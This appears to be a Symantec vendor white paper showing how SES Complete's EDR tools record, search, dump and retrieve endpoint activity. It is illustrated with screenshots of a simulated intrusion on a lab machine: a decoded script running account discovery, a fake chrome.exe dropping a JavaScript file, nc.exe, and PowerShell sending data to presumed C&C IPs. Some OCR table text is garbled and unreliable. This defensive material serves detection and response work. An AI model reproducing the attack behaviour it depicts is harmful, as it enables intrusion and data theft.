Symantec Endpoint Detection and Response (SEDR), however, decodes the script for you and shows you exactly what the script is really doing. It tells you that the script ran, and also shows variable values, like the Account Discovery data that's being staged as the script runs, as shown below. This greatly simplifies analysis to confirm that the script is indeed malicious and the activities performed.

| тоспраеме сентиниеся тоспраеме.      |                    | IHost.CreateObject("WScript.Shell");<br>IWshShell3.SpecialFolders("AppData");<br>IHost.CreateObject("Scripting.FileSystemObject");                                                                                                    | ,                   |
|--------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|---------------------|
| wscript.exe deleted HKEY_USERS\S-1   |                    | IFileSystem3.FileExists("C:\Users\edradmin\AppData\Roaming\test.tmp");<br>IFileSystem3.DeleteFile("C:\Users\edradmin\AppData\Roaming\test.tmp");<br>IFileSystem3.CreatFile("C:\Users\edradmin\AppData\Roaming\test.tmp", "true");<br>Me/tshal?Sevc?ubran; exe"! | stry Value Activity |
| wscript.exe created test.tmp.        |                    | IWshExec.StdOut();<br>ITextStream.ReadAll();<br>ITextStream.WriteLine();<br>ITextStream.WriteLine();<br>ITextStream.WriteLine();<br>ItertStream.WriteLine();                                                                                                    | Activity            |
| wscript.exe set HKEY_USERS\S-1-5-21  |                    | ";<br>IWshShell3.Exec("net user");<br>IWshSkecStdOut();                                                                                                    | stry Value Activity |
| Windows Scripting Host (WScript) lau |                    | I lextStream.ReaGAIU;<br>TlextStream.WriteLine("<br>TlextStream.WriteLine("<br>User accounts for \\VICTIM-1                                                                                                    | ess Detection       |
| PowerShell accessing network via HT  |                    | Administrator DefaultAccount edradmin<br>Guest speadmin");                                                                                                    | ess Detection       |
| wscript.exe launched powershell.exe. |                    | IWshExec.StdErr();<br>ITextStream.ReadAll();<br>ITextStream.WriteLine("net user err: ");<br>ITextStream.WriteLine("):                                                                                                    | ess Activity        |
| AMSI event detected for wscript.exe  | IHost.CreateObject | IWshShell3.Exec 8018-AN<br>"WScript.Shell"); () Victim-1 8018-AN                                                                                                    | ]<br>SI Activity    |
| Outbound: wscript.exe sent 350 byte  |                    | Victim-1 8007-Ho                                                                                                    | st Network Activity |



## SES COMPLETE KEEPS TRACK OF DATA IN TRULY STAGGERING AMOUNTS.

## Need Even More Data? SES Complete Has You Covered!

SES Complete keeps track of data in truly staggering amounts.. Each endpoint generates hundreds of thousands of events per day, taking up approximately 1 GB of data per endpoint per day. It's a truly staggering amount of data. With numbers like that, SES Complete needs world class engineering to store it all.

That's done with a distributed database. The data most likely to be needed is kept in the cloud database where it's most easily accessible. The remaining data is kept on endpoints to be leveraged whenever it's needed.

There are two cases when data is moved from the endpoint store to the cloud.

- 1. Whenever a suspicious activity occurs, SES Complete examines the attack lineage to find all actors involved. It then pulls up all of their recorded activity, thus saving you time by having all of the related activity available for your investigation.
- 2. You can choose to move data from endpoints to the cloud when you will be using the data frequently.

What type of data is normally kept in the cloud versus on endpoints?

| Cloud                                                                                  | Endpoint                                                  |
|----------------------------------------------------------------------------------------|-----------------------------------------------------------|
| Process launches                                                                       | DLL loads                                                 |
| All suspicious activity                                                                | File creation, modification and deletion                  |
| Activities related to any process<br>group that has performed suspicious<br>activities | Registry key/value creation,<br>modification and deletion |
| Network activity summaries                                                             | Network activity details                                  |

Inside the Detection and Response policy, administrators control what is recorded and where it is stored. Policies can be tailored to the whole organization, to groups or even individual machines.

#### **Configuring Endpoint Activity Collection**

SES Complete gives you control over how much data will be stored on endpoints.

| Endpoint Activ    | ity Recorder Co     | onfiguration |                             | Also supports   💍 |
|-------------------|---------------------|--------------|-----------------------------|-------------------|
| Configure the glo | obal policy for Syr | mantec Endpo | t Security managed clients. |                   |
| Database Size     | 5                   | GB 🗸         |                             |                   |



WHENEVER A SUSPICIOUS ACTIVITY OCCURS, SES COMPLETE EXAMINES THE ATTACK LINEAGE TO FIND ALL ACTORS INVOLVED. IT THEN PULLS UP ALL OF THEIR RECORDED ACTIVITY, THUS SAVING YOU TIME BY HAVING ALL OF THE RELATED ACTIVITY AVAILABLE FOR YOUR INVESTIGATION. For fine-grained control over what data are stored and where they are stored, add Endpoint Activity Recorder rules.

| Add Endpoint Activity Recorder Rule                                                                                            |        | $\times$ |
|----------------------------------------------------------------------------------------------------|--------|----------|
| Create a rule to exclude processes from the Endpoint Activity Recorder. This rule applies to all managed endpoints.            |        |          |
| <ul> <li>Do not record </li> <li>Record but do not submit </li> <li>Record and submit </li> <li>Disable monitoring </li> </ul> |        |          |
| Event Type                                                                                                    |        | ,        |
| Host Network Activity                                                                                                    | $\sim$ |          |
| Actor Type<br>Sha 256<br>File path                                                                                             |        |          |
| Actor                                                                                                    |        |          |
| Enter actor SHA2.                                                                                                    |        |          |
| Actor Command Line                                                                                                    |        |          |
| Enter actor command line. Supports wildcard and regex.                                                                         |        |          |
| Operation                                                                                                    |        |          |
| All                                                                                                    | $\sim$ |          |
| Target Type <ul> <li>Destination IP</li> <li>URL</li> </ul>                                                                    |        |          |
| Enter destination ID. Connects wildcard and recov                                                                              |        |          |
| Cancel                                                                                                    |        |          |

This allows users to have fine-grained control over what event types such as Process, File, Registry, and Network are recorded, and where the data are stored.

## Performing Endpoint Indicator of Compromise Searches, Full Dumps and Process Dumps

To search endpoint data, go to the Investigate tab, select Endpoint, and press the Endpoint Search button. There are two different search types:

- Endpoint Activity Recorder look through the endpoint's database of activities that have occurred.
- Evidence of Compromise examine the current state of the endpoint looking for targets such as files, registry entries, or running processes.



IF MULTIPLE ENDPOINT ACTIVITY RECORDER SEARCHES ARE PLANNED, ENDPOINT DATA CAN BE UPLOADED TO THE CLOUD FIRST TO MAKE SEARCHING FASTER. Here's an example of an Endpoint Search for C&C traffic. Here we're looking for any network activity with three known C&C servers.

| Endpoint Search                                                                                                    | بري<br>م      |
|----------------------------------------------------------------------------------------------------|---------------|
| Search Type                                                                                                    |               |
| Endpoint Activity Recorder                                                                                                 |               |
| Evidence of Compromise                                                                                                    |               |
| Search Description*                                                                                                    |               |
| Looking for C&C traffic across 2 Groups of Endpoints                                                                       |               |
| Time Range 🔮                                                                                                    |               |
| Last 24 Hours                                                                                                    | ~             |
| Specify one of Device, Device Groups or both to trigger search  Swedt/War Devices and Groups  2 Groups & 0 Device selected |               |
| Filter by                                                                                                    | Easy Advanced |
| DETINUTION IP 19851.100.2 OK DESTINUTION IP 19851.100.17 OK DETINUTION IP 108.75.140.7                                     | 3             |
| Operators<br>( ) Ano ot                                                                                                    |               |
| Custom Filter                                                                                                    |               |
| Field*                                                                                                    |               |
|                                                                                                    | Cancel Search |

If multiple Endpoint Activity Recorder searches are planned, Endpoint data can be uploaded to the cloud first to make searching faster. You can choose to upload all the data, all the data for a specified time period, or just the data for a single process.

In the screenshot below, a suspicious file masquerading as Google Chrome has been found. We can tell it's not the real Chrome because it's not signed, has been seen on very few endpoints and is brand new. Select More Actions, then Process Dump to get a dump of all the endpoint activity recorder events related to the activities it performed.

| Add to App of                                                                                      | Control Policy 🔞 Ma                                             | ke Trusted Updater    | Send to VirusTotal                         | ♥ More Actions ▼                                                                                                  | 2 | $\times$ |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|-----------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|---|----------|
| Low<br>RISK                                                                                        | chrome.exe<br>FILE NAME<br>2 or more weeks ago<br>FIRST SEEN ON | 1<br>DEVICES SEEN ON  | Unsigned<br>SIGNER<br>1<br>INTENSITY LEVEL | Process Dump<br>Add to Allow List<br>Add to Deny List<br>Submit To Sandbox<br>Quarantine File<br>Hide<br>Get File |   |          |
| Details                                                                                            | Devices                                                         | Policies              | Activity History                           |                                                                                                    |   |          |
| Security Sumr                                                                                      | mary 🛛                                                          |                       |                                            |                                                                                                    |   |          |
| Intensity Level                                                                                    |                                                                 | 1<br>Blocks or logs l | known malware and known                    | bad files.                                                                                                    |   |          |
| Last Seen On                                                                                       |                                                                 | Dec 5, 2022, 1        | 0:30:37 PM                                 |                                                                                                    |   |          |
| Global Prevalence     Very Few Users       This file has been seen by fewer than 5 Symantec users. |                                                                 |                       |                                            |                                                                                                    |   |          |
| Global First Seen Very New Symantec has known about this file approximately 2 days.                |                                                                 |                       |                                            |                                                                                                    |   |          |
| Historical Reputation Unproven<br>There is not enough information about this file to recommend it. |                                                                 |                       |                                            |                                                                                                    |   |          |



FORENSIC DATA GATHERS INFORMATION ABOUT THE CURRENT STATE OF THE ENDPOINT INCLUDING RUNNING PROCESSES, SERVICES, OPEN NETWORK CONNECTIONS/NETWORK LISTENS, PRIVILEGE ESCALATION, USER/ GROUP INFORMATION, AND MUCH MORE. To upload all the endpoint activity recorder data from an endpoint, select the endpoint, press More Actions then Full Dump.

| Add to Device Group 🗙 Delete Device 🔤 kun Liveupdate 🔘 Scan Now 🔮 More Actions | $\scriptstyle \swarrow \times$ |
|--------------------------------------------------------------------------------|--------------------------------|
| Vietim_1                                                                       | js                             |
| DEVICE NAME OBREST                                                             |                                |
| At Pisk Angressive Device Group 0                                              |                                |
| DEVICE STATE DEVICE GROUP FILES AT RISE (S) Start Live Shell Session           |                                |
| 11/24/2022, 1:20:45 PM Windows 10 Professional Edition 10.0.1                  |                                |
| Q Capture Forensic Data                                                        |                                |
| Details   Files   Applications   More ~                                        |                                |

Whether a Full Dump or a Process Dump was performed, the results can be found by going to the Investigate tab and selecting Endpoint.

| â              | Cloud Database Endpoint                                      |                                                    |               |                  |                          |                 |                           |
|----------------|--------------------------------------------------------------|----------------------------------------------------|---------------|------------------|--------------------------|-----------------|---------------------------|
| © <sup>7</sup> | Filter by 🖉                                                  | Status <sup>@</sup>                                |               |                  |                          |                 |                           |
| Q              | Select your query from below Quick Filter or Enter<br>query. | Results (Showing 1 to 1 of 1)                      |               |                  |                          | Endpoint Search | 5 of 5 Columns Selected V |
| Ъ              |                                                              | SEARCH DESCRIPTION                                 | SEARCH STATUS | STARTED BY       |                          | TYPE            |                           |
| **             | Operators                                                    | ୍ଲାଂ chrome.exe on victim-1 - Process dump request | <b>I</b>      | ICOM_Ver63/ba9ce | Dec 5, 2022, 10:55:45 PM | Process Dur     | np :                      |
| Ĩ              | Ouick Eilterr                                                |                                                    |               |                  |                          |                 |                           |
| !              | What would you like to filter?                               |                                                    |               |                  |                          |                 |                           |
| ш              | > Status                                                     |                                                    |               |                  |                          |                 |                           |
| £              | > Туре                                                       | 8                                                  |               |                  |                          |                 |                           |
| (j <b>o</b>    |                                                              |                                                    |               |                  |                          |                 |                           |
| ŝ              |                                                              |                                                    |               |                  |                          |                 |                           |

Selecting the dump gives a very detailed list of activities the endpoint or process performed. Here, the process dump shows the suspicious version of chrome.exe performing C&C traffic, creating malicious javascript, then running the malicious javascript.

| > | Nov 28, 2022, 7:14:25 PM | chrome.exe established connection from 172.28.48.7:51488 to 108.177.98.132:443.                | Victim-1 | 8007-Host Network Activity |                                                | : |
|---|--------------------------|------------------------------------------------------------------------------------------------|----------|----------------------------|------------------------------------------------|---|
| > | Nov 28, 2022, 7:14:25 PM | Outbound: chrome.exe sent 806 bytes to 108.177.98.132:443 and received 23418 bytes from 172.28 | Victim-1 | 8007-Host Network Activity |                                                | : |
| > | Nov 28, 2022, 7:14:25 PM | chrome.exe established connection from 172.28.48.7:51484 to 199.36.153.11:80.                  | Victim-1 | 8007-Host Network Activity |                                                | : |
| > | Nov 28, 2022, 7:14:25 PM | chrome.exe created jkhertgbn.js.                                                               | Victim-1 | 8003-File Activity         |                                                | : |
| > | Nov 28, 2022, 7:14:25 PM | chrome.exe opened cversions.1.db.                                                              | Victim-1 | 8003-File Activity         |                                                | : |
| > | Nov 28, 2022, 7:14:25 PM | chrome.exe opened {afbf9f1a-8ee8-4c77-af34-c647e37ca0d9}.1.ver0x0000000000000011.db.           | Victim-1 | 8003-File Activity         |                                                | : |
| > | Nov 28, 2022, 7:14:25 PM | chrome.exe launched wscript.exe.                                                               | Victim-1 | 8001-Process Activity      | "C:\Windows\System32\wscript.exe" jkhertgbn.js | : |

#### **Forensic Data Requests**

Forensic Data requests are a bit like Full Dumps and Process Dumps in that they reach out to the specified endpoints to gather data. Forensic data gathers information about the current state of the endpoint including running processes, services, open network connections/network listens, privilege escalation, user/group information, and much more. See https://techdocs.broadcom.com/us/en/symantec-security-software/endpoint-security-and-management/endpoint-security/sescloud/Endpoint-Detection-and-Response/EDR-Actions/Collecting-forensic-data.html for more. And we're constantly adding new data such as browser history and downloaded files.



| Add to Device Group                    | 🗙 Delete Device 坐 Run LiveUpdate 🔞                   | Scan Now      | ✓ More Actions                 |
|----------------------------------------|------------------------------------------------------|---------------|--------------------------------|
|                                        | Victim-1                                             |               | Collect Remote Diagnostic Logs |
|                                        | DEVICE NAME                                          |               | (1) Restart                    |
|                                        |                                                      |               | 🔛 Quarantine Device            |
| <ul> <li>Compromised</li> </ul>        | Default                                              | 0             |                                |
| DEVICE STATE                           | DEVICE GROUP                                         | FILES AT RISK | 😡 Start Live Shell Session     |
| 12/5/2022, 11:15:59 PM<br>LAST UPDATED | Windows 10 Professional Edition 10.0.1<br>OS VERSION |               | 🖆 Full Dump                    |
|                                        |                                                      |               | Capture Forensic Data          |

To initiate a Forensic Data request, select the endpoint, press More Actions, then Capture Forensic Data.

Just like viewing Full or Process Dumps, to view the Forensic Data, select Investigate, then Endpoint.

| G          | Cloud Database Endpoint                            |                                                  |               |                  |                          |                                         |     |
|------------|----------------------------------------------------|--------------------------------------------------|---------------|------------------|--------------------------|-----------------------------------------|-----|
| 0          | Filter by 🛛                                        | Status 🍳                                         |               |                  |                          |                                         |     |
| $\bigcirc$ | Select your query from below Quick Filter or Enter | Results (Showing 1 to 2 of 2)                    |               |                  | 🕂 E                      | Endpoint Search 5 of 5 Columns Selected | · · |
| Y          | query.                                             | SEARCH DESCRIPTION                               | SEARCH STATUS | STARTED BY       | DATE 🗸                   | ТҮРЕ                                    |     |
|            | Operators                                          | Wittim-1 - Capture forensic data request         | 0             | icdm_ver637ba9ce | Dec 5, 2022, 11:11:20 PM | Capture Forensic Data                   | :   |
|            | () AND OR                                          | or chrome.exe on Victim-1 - Process dump request | $\oslash$     | icdm_ver637ba9ce | Dec 5, 2022, 10:55:45 PM | Process Dump                            | :   |

The forensic data show the current state of the endpoint.

| > | Dec 5, 2022, 11:14:11 PM | Established connection between 0.0.0.0:9182 and 0.0.0.0:0 for PID/Process 3580/windows_exporter.exe              | Victim-1 | 8087-Network Query |
|---|--------------------------|----------------------------------------------------------------------------------------------------|----------|--------------------|
| > | Dec 5, 2022, 11:14:11 PM | Established connection between 0.0.0.0:135 and 0.0.0:0 for PID/Process 980/svchost.exe                           | Victim-1 | 8087-Network Query |
| > | Dec 5, 2022, 11:14:11 PM | Established connection between 0.0.0.0:5357 and 0.0.0.0:0 for PID/Process 4/System                               | Victim-1 | 8087-Network Query |
| > | Dec 5, 2022, 11:14:09 PM | launched svchost.exe under NT AUTHORITY\SYSTEM user context, the activity is safe with a malicious score of 54.  | Victim-1 | 8081-Process Query |
| > | Dec 5, 2022, 11:14:09 PM | launched fontdrvhost.exe under Font Driver Host\UMFD-0 user context, the activity is safe with a malicious score | Victim-1 | 8081-Process Query |
| > | Dec 5, 2022, 11:14:09 PM | launched svchost.exe under NT AUTHORITY\SYSTEM user context, the activity is safe with a malicious score of 54.  | Victim-1 | 8081-Process Query |
| > | Dec 5, 2022, 11:14:09 PM | launched svchost.exe under NT AUTHORITY\LOCAL SERVICE user context, the activity is safe with a malicious scor   | Victim-1 | 8081-Process Query |
| > | Dec 5, 2022, 11:14:09 PM | launched svchost.exe under NT AUTHORITY\LOCAL SERVICE user context, the activity is safe with a malicious scor   | Victim-1 | 8081-Process Query |

This includes an open connection to the C&C server, indicating the threat is still present on the endpoint.

| Established connection between 172.28.48.7:52756 and 52.1.93.201:443 for PID/Process 9712/powershell.exe | Victim-1 | 8087-Network Query |
|----------------------------------------------------------------------------------------------------|----------|--------------------|
|                                                                                                    |          |                    |



SES COMPLETE ALREADY PROVIDES METADATA ABOUT THE FILES ENCOUNTERED INCLUDING HASHES, FILE SIZE, LOCATION, ETC.

#### **Gather Files From Endpoints**

SES Complete already provides metadata about the files encountered including hashes, file size, location, etc. To help in an analysis, a copy of the file can also be retrieved by any of the following methods.

1. Go to Devices, select the endpoint where the file is located, select the Files tab, select the file, and press Get File.

| Add to App       | Control Policy 🔞 M                        | ake Trusted Updater                     | Send to VirusTotal           | More Actions 🔻                                                             | 2 |
|------------------|-------------------------------------------|-----------------------------------------|------------------------------|----------------------------------------------------------------------------|---|
| Unknown          | NC.EXE<br>FILE NAME<br>Less than two days | 1                                       | GlobalSign ObjectSign        | Process Dump<br>Add to Allow List<br>Add to Deny List<br>Submit To Sandbox |   |
| RISK             | ago<br>FIRST SEEN ON                      | DEVICES SEEN ON<br>1<br>INTENSITY LEVEL | CA<br>SIGNER                 | Quarantine File<br>Hide<br>Get File                                        |   |
| Details          | Devices                                   | Policies                                | Activity History             |                                                                            |   |
| tensity Level    | mary 🛡                                    | 1<br>Blocks or logs                     | known malware and known      | bad files.                                                                 |   |
| ast Seen On      |                                           | Feb 6, 2023, 1                          | 0:17:56 AM                   |                                                                            |   |
| lobal Prevalend  | ce                                        | Many Users<br>This file has b           | een seen by tens of thousan  | ds of Symantec users.                                                      |   |
| lobal First See  | n                                         | Mature<br>Symantec has                  | known about this file for mo | re than 1 year.                                                            |   |
| istorical Reputa | ation                                     | Malicious<br>This file is untr          | rustworthy.                  |                                                                            |   |
| urrent Reputati  | on                                        | Malicious<br>This file is unti          | rustworthy.                  |                                                                            |   |
|                  |                                           |                                         |                              |                                                                            |   |

2. Go to an event the file is a part of and select Get File.

| 🔘 Scan Now 🕂 Qua | rrantine Device 🍈 Full Dump            | Process Dump                      | •       | More Actions 💌              |
|------------------|----------------------------------------|-----------------------------------|---------|-----------------------------|
|                  | cmd.exe launched nc.exe.               |                                   |         | Capture Forensic<br>Data    |
| 1-Informational  | DESCRIPTION                            |                                   | Ð       | Sandbox                     |
| SEVERITY         | 8001-Process Activity<br>EVENT TYPE ID | 5-System Activity<br>CATEGORY     | $\odot$ | Send to<br>VirusTotal       |
|                  | edradmin                               | 1-Process Activity                | ⊻       | Get File                    |
|                  | USER                                   | DISPOSITION                       |         | Quarantine File             |
|                  | Default<br>DEVICE GROUP                | Default Detection<br>and Response | Ş       | Start Live Shell<br>Session |
|                  |                                        | Policy<br>POLICY NAME             | 0       | Allow File                  |
| Details          |                                        |                                   |         | Deny File                   |



3. For non-executable files, navigate to an event involving the file, copy the File Path to the clipboard, then select the three vertical dots to the right and select Endpoint Search.

| ~ | Jan 17, 2023, 12:52:15 PM | chrome.exe created jkhertgbn.js.                                    | Victim-1                                                        | 8003-File Activity                           |                             |
|---|---------------------------|---------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------|-----------------------------|
|   |                           |                                                                     |                                                                 |                                              | Scan Now                    |
|   | ✓ File Info               |                                                                     |                                                                 |                                              | Quarantine<br>Device        |
|   | File Name                 | jkhertgbn.js                                                        |                                                                 |                                              | Full Dump                   |
|   | File Path                 | c:\users\edradmin\appdata\roaming\google chrome\jkhertgbn.js        |                                                                 |                                              | Process Dump                |
|   | File Normalized Path      | CSIDL_PROFILE\appdata\roaming\google chrome\jkhertgbn.js            |                                                                 |                                              | Capture Forensic            |
|   | File Size (Bytes)         | 3622                                                                |                                                                 |                                              | Data                        |
|   | File Type                 | 1-File                                                              |                                                                 |                                              | Sandbox                     |
|   | File Attribute Ids        | 6-Normal                                                            |                                                                 |                                              | Send to VirusTotal          |
|   | File Security Descriptor  | O:S-1-5-21-3625167640-1369257362-465162450-1003G:S-1-5-21-362516764 | 40-1369257362-465162450-513D:(A;;FA;;;SY)(A;;FA;;;BA)(A;;FA;;;S | 1-5-21-3625167640-1369257362-465162450-1003) | Get File                    |
| > | Jan 17, 2023, 12:52:15 PM | chrome.exe launched wscript.exe.                                    | Victim-1                                                        | 8001-Process Activity                        | Quarantine File             |
| > | Jan 17, 2023, 12:52:16 PM | wscript.exe opened jkhertgbn.js.                                    | Victim-1                                                        | 8003-File Activity                           | Start Live Shell<br>Session |
| > | Jan 17, 2023, 12:52:16 PM | wscript.exe opened {afbf9f1a-8ee8-4c77-af34-c647e37ca0d             | Victim-1                                                        | 8003-File Activity                           | Deny File                   |
| > | Jan 17, 2023, 12:52:16 PM | wscript.exe opened cversions.1.db.                                  | Victim-1                                                        | 8003-File Activity                           | Endpoint Search             |

Select Evidence of Compromise, enter a Search Description, in "Filter by" enter "FilePath:" and paste the full path to the target file, then select the Search button at the bottom right.

| 🔘 En      | ndpoint                                  |                       |                                                     |               |            | <b>∑</b> 0 0 i           | 🎁 🔎 🗭 🍈 AnalyticsRedLa       |
|-----------|------------------------------------------|-----------------------|-----------------------------------------------------|---------------|------------|--------------------------|------------------------------|
|           | Cloud Database                           | Endpoint              | 1                                                   |               |            |                          |                              |
| لما<br>بي | Filter by 🛛                              |                       | Status <sup>0</sup>                                 |               |            |                          |                              |
| Q         | Select your query from below (<br>query. | Quick Filter or Enter | Results (Showing 1 to 1 of 1)<br>SEARCH DESCRIPTION | SEARCH STATUS | STARTED BY | DATE 🗸                   | Endpoint Search 5 of 5 Colum |
| Ľ۵.       |                                          |                       | 며 Get file jkhertgbn.js                             | $\oslash$     | Adam       | Apr 5, 2023, 11:08:30 AM | Evidence of Compromise       |
|           | -                                        | li li                 |                                                     |               |            |                          |                              |
|           |                                          |                       |                                                     |               |            |                          |                              |
|           |                                          |                       |                                                     |               |            |                          |                              |
|           |                                          |                       |                                                     |               |            |                          |                              |
|           |                                          |                       |                                                     |               |            |                          |                              |
|           |                                          |                       |                                                     |               |            |                          |                              |
|           |                                          |                       |                                                     |               |            |                          |                              |
|           |                                          |                       |                                                     |               |            |                          |                              |
|           |                                          |                       |                                                     |               |            |                          |                              |
|           |                                          |                       |                                                     |               |            |                          |                              |
|           |                                          |                       | •                                                   |               |            |                          |                              |



The results of the Evidence of Compromise search is available by selecting Investigate and Endpoint, then selecting the search result.

| () E | Endpoint                                                                                     |                                                               |               |                    | <b>Z</b> 0 0                              | 👔 🔎 🗭 🍈 AnalyticsRedLa                                         |
|------|----------------------------------------------------------------------------------------------|---------------------------------------------------------------|---------------|--------------------|-------------------------------------------|----------------------------------------------------------------|
|      | Cloud Database Endpoint Filter by  Select your query from below Quick Filter or Enter query. | Status<br>Results (Showing 1 to 1 of 1)<br>SEARCH DESCRIPTION | SEARCH STATUS | STARTED BY<br>Adam | <b>DATE ↓</b><br>Apr 5, 2023, 11:08:30 AM | Endpoint Search     S of 5 Colum  TYPE  Evidence of Compromise |

From the search result, select Get File.

| Result | s (Showing 1 to 1 of 1)  |                                                                 | 🕂 Downl     | oad Grid 4 of 214 Columns Selected 🗸 |
|--------|--------------------------|-----------------------------------------------------------------|-------------|--------------------------------------|
|        | TIME 🗸                   | DESCRIPTION                                                     | DEVICE NAME | EVENT TYPE ID                        |
| >      | Apr 5, 2023, 11:08:36 AM | File c:\Users\edradmin\Desktop\google chrome\jkhertgbn.js Exist | 5 Victim-1  | 8083-File Query                      |
|        |                          |                                                                 |             | Scan Now                             |
|        |                          |                                                                 |             | Quarantine Device                    |
|        |                          |                                                                 |             | Full Dump                            |
|        |                          |                                                                 |             | Process Dump                         |
|        |                          |                                                                 |             | Capture Forensic<br>Data             |
|        |                          |                                                                 |             | Submit to Sandbox                    |
|        |                          |                                                                 |             | Send to VirusTotal                   |
|        |                          |                                                                 |             | Get File                             |
|        |                          |                                                                 |             | Quarantine File                      |

Any file can be chosen, including documents with sensitive data. To keep such data secure, you may be prompted for credentials (local account or domain admin account) to the target machine.

Because the file is potentially malicious, the file is downloaded as a password protected archive so it won't trigger your security software. The file inside is renamed to the hash of the file without any extension to prevent accidentally running the file.

| Download                                                                                                    | >        |
|----------------------------------------------------------------------------------------------------|----------|
| The file is available for download from the file store. The file is renamed to its SHA256 hash without a file extension and the encrypted file will be downloaded in the archive file format on your device. |          |
| Password: 1ztttwoh                                                                                                    |          |
| Cancel                                                                                                    | Download |



#### Investigate an Entire Process Tree

Imagine you find a suspicious or even just an interesting activity and you want to investigate further. SES Complete makes it very easy to show all activities performed by the process, its ancestors and its descendants. For example, you see PowerShell performing unusual network activity to a suspicious host.

|   | TIME ↓                   | DESCRIPTION                                                                                                    | DEVICE NAME | EVENT TYPE ID              |
|---|--------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------|
| > | Dec 16, 2022, 9:14:29 AM | Outbound: powershell.exe sent 298392 bytes to 52.55.161.82:443 and received 1054677 bytes from 172.28.48.7:50798 via HTTPS,TLS. | Victim-1    | 8007-Host Network Activity |

Open up the event details by clicking on the arrow to the left of the event and scroll down to the Correlation ID field. This is a unique identifier for the entire process tree.

|   | TIME ↓                   | DESCRIPTION           |                                                                                                    | DEVICE NAME | EVENT TYPE ID              |
|---|--------------------------|-----------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------|
| ~ | Dec 16, 2022, 9:14:29 AM | Outbound: powershell. | exe sent 298392 bytes to 52.55.161.82:443 and received 1054677 bytes from 172.28.48.7:50798 via HTTPS,TLS. | Victim-1    | 8007-Host Network Activity |
|   | Correlation ID           | 0                     | BEBEA52A-69EC-5DED-415E-6DE364E5FCF4                                                                       |             |                            |

Copy the Correlation ID value by clicking on the Copy icon just to the right of the Correlation ID field. Then navigate to the Investigate tab. In the "Filter By" field enter "Correlation ID:" and paste the Correlation ID from the clipboard. You'll get a view of the entire process tree and every event performed by all processes in that process tree.

| M   🖬                         | White Paper Notes - Google Doc 🗙 📔 G sep.securitycloud.symanted           | com 🗴 🧭 Incidents > IncidentListing > 2f0 🗴 🧭 Security Events 🗴 🕂                                             | ∨ – <b>ö</b> ×                                     |
|-------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| $\leftrightarrow \rightarrow$ | C ☆ 🌢 sep.securitycloud.symantec.com/v2/investigate,                      | events                                                                                                    | 🖻 🛧 🤒 🖓 💺 🔲 🔥 🗄                                    |
| M 16                          | 📕 🔵 Okta 💠 Jira 💠 Backlog 📙 SEDR 📒 Labs 类                                 | Analytics Confluence 📙 EDR 📙 FutureEmulations 📙 Linux                                                         | Other bookmarks                                    |
| () E                          | ndpoint                                                                   |                                                                                                    | 📓 🎧 🕜 🎬 🐥 🏧 🌐 AnalyticsRedLab 🗸 🛓 adam 🗸           |
| ۵                             | Cloud Database Endpoint                                                   |                                                                                                    |                                                    |
| - <mark>1</mark> 51           |                                                                           | <sup>1</sup> 11/27 <sup>1</sup> 2/04                                                                          | <sup>1</sup> 12/11 <sup>1</sup> 12/18              |
| ~                             |                                                                           | Showing events from Nov 21, 2022 10:19:08 AM t                                                                | to Dec 21, 2022 10:19:08 AM.                       |
| Q                             | Time Range 🛛                                                              | Group By Ø Application Detection Device Device Group External Device File IP Address                          | MITRE ATT&CK® Policy Process Technology User       |
| Ъ                             | Last 30 Days 🗸                                                            | Results (Showing 1 to 25 of 3912)                                                                             | Download Grid     5 of 424 Columns Selected        |
| :::                           | Filter by 2 Easy Advanced                                                 | TIME ↑ DESCRIPTION ATT&CK TEC                                                                                 | THNIQUE NAME EVENT TYPE ID                         |
| 1                             | CORRELATI BEBEA52A-69EC-5DED-415E-6D                                      | Dec 16, 2022, 9:11:50 A explorer.exe launched chrome.exe. User Executi                                        | on Victim-1 8001-Process Activity                  |
| (!)                           |                                                                           | Dec 16, 2022, 9:11:57 A chrome.exe established connection from 172.28.48.7:50416 to 74.125.20.1               | Victim-1 8007-Host Network Activity                |
| لسا<br>جر                     | Run Query                                                                 | Dec 16, 2022, 9:11:57 A Outbound: chrome.exe sent 618 bytes to 74.125.20.101:443 and received 9 Application L | Laye + 1 other Victim-1 8007-Host Network Activity |
| ייז<br>קיני                   | Operators                                                                 | Dec 16, 2022, 9:11:57 A chrome.exe opened 24bd96d5497f70b3f510a6b53cd43f3e_3a89246fb90c5                      | Victim-1 8003-File Activity                        |
| ŵ                             | Quick Filters Custom Filter                                               | Dec 16, 2022, 9:11:57 A chrome.exe opened 24bd96d5497f70b3f510a6b53cd43f3e_3a89246fb90c5                      | Victim-1 8003-File Activity                        |
|                               | What would you like to filter?                                            | Dec 16, 2022, 9:11:57 A chrome.exe opened 24bd96d5497f70b3f510a6b53cd43f3e_3a89246fb90c5                      | Victim-1 8003-File Activity                        |
|                               | > Key Performance Indicators                                              | Dec 16, 2022, 9:11:57 A Outbound: chrome.exe sent 715 bytes to 199.36.153.11:80 and received 72               | Victim-1 8007-Host Network Activity                |
|                               | > Severity<br>> Category                                                  | Dec 16, 2022, 9:11:57 A chrome.exe established connection from 172.28.48.7:50417 to 199.36.153                | Victim-1 8007-Host Network Activity                |
|                               | <ul> <li>Activity Type</li> <li>Security Technology Detections</li> </ul> | Dec 16, 2022, 9:11:57 A chrome.exe established connection from 172.28.48.7:50417 to 199.36.153                | Victim-1 8007-Host Network Activity                |
| >                             |                                                                           |                                                                                                    |                                                    |

